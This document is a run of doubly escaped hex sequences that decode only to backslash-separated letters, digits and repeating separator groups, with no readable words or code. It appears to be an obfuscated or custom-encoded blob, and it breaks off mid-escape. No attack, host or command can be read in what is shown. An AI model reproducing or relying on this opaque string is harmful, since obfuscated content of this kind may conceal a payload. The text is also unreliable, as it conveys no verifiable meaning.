2\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\